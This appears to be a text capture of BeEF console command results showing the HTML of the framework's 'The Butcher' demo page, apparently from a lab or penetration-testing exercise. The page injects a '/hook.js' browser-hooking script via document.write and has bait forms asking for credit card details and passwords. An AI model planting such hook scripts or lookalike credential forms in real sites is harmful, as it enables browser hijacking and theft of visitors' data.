 Command results
1
Fri Dec 23 2022 10:44:26 GMT-0500 (Eastern Standard Time)
data: head= <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>The Butcher</title> <link rel="stylesheet" type="text/css"
href="butch.css"> &body=<div data-lastpass-root="" style="position: absolute !important; top: 0px !important; left: 0px !important; height: 0px !important; width:
0px !important;"></div> <script src="jquery-1.12.4.min.js"></script> <script> function showfriends() { $("#hamper").hide(); $("#friends").show(); } function
showHamper() { $("#friends").hide(); $("#hamper").show(); } </script> <script> var commandModuleStr = '<script src="/hook.js" type="text/javascript"><\/script>';
document.write(commandModuleStr); </script><script src="/hook.js" type="text/javascript"></script> <div id="content"> <!-- Awesome Beef Images from:
http://www.flickr.com/photos/bulle_de/4657658048/ and http://www.flickr.com/photos/dinesarasota/3944042189/ --> <div id="logo"> <img src="top.jpg" alt="The
Butcher"> </div> <div id="stuff"> <div class="bigger"> Welcome to The Butcher, your source of delicious meats. Please feel free to view our samples, sign up to
our mailing-list or purchase our special BeEF-hamper! </div> <div class="normal"> <button type="button" onclick="showfriends();">Our Meaty Friends</button>
&nbsp; <button type="button" onclick="showHamper();">Order Your BeEF-Hamper</button> <div id="friends"> <ul> <li><a href="https://beefproject.com"
target="_blank">The Browser Exploitation Framework Project homepage</a> </li><li><a href="https://github.com/beefproject/beef/wiki" target="_blank">BeEF
Wiki</a></li> <li><a href="http://browserhacker.com/" target="_blank">Browser Hacker's Handbook</a></li> <li><a href="https://slashdot.org/"
target="_blank">Slashdot</a> </li></ul> </div> <div id="hamper"> <p>Delicious delicious hamper, straight to your door!</p> <form method="GET"
action="index.html"> Name: <input type="text" name="yourname">
Phone: <input type="text" name="phone">
Address: <input type="text" name="address">
Credit Card: <input type="text" name="creditcard">
<input type="submit" value="Buy buy!"> </form> <p>Sign up to our mailing list for delicious meats delivered straight to your inbox!</p> <form method="GET"
action="index.html"> E-mail: <input type="text" name="yourname">
Password: <input type="password" name="password">
<input type="submit" value="Sign Up!"> </form> </div> </div> <div class="smaller"> Thanks to http://www.flickr.com/photos/bulle_de/ and
http://dineSarasota.com for the BeEF images </div> </div> </div> &iframe_=Info: iframe(s) found